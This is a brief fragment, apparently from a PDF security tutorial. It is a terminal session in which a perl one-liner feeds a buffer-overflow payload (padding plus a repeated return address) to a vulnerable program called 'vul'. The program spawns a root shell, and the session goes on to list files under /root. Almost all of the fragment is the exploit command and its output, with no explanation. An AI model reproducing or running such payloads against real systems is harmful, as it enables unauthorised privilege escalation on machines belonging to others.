 [iksuplorer@iksuplorer format]$ whoami
iksuplorer
[iksuplorer@iksuplorer format]$ ./vul `perl -e ´print "A"x40,"
\x98\xfc\xff\xbf"x2´`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
sh-2.05# whoami
root
sh-2.05# ls /root/security_module/
Alert ip_search sec_kill sec_start
Makefile ipmode sec_mod.c sec_start.c
Makefile.old ipmode.c sec_mod.o security.tar
sh-2.05#